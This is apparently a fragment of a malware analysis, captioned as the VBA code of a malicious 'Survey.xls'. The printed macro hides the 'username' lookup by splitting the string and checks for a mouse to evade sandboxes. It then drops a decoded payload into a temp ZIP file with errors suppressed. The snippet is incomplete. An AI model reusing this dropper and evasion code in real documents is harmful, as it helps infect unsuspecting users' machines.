 un = Environ("us" & "er" & "name")
savep = "C:\" & "Users\" & un & "\vals"
name = "firefox"
If Application.MouseAvailable Then
    Set f = CreateObject("Scripting.FileSystemObject")
    If Not f.FileExists(savep & "\" & save) Then
        If Dir(savep, vbDirectory) = "" Then
            On Error Resume Next
            MkDir savep
        End If
        Dim fileNo As Integer
        fileNo = FreeFile
        On Error Resume Next
        Open Environ("Temp") & "\testfile.zip" For Binary Lock Read Write As #fileNo
            Put #fileNo, 1, dec
        Close #fileNo
FREEBUF
网信防务
Survey.xls VBA Code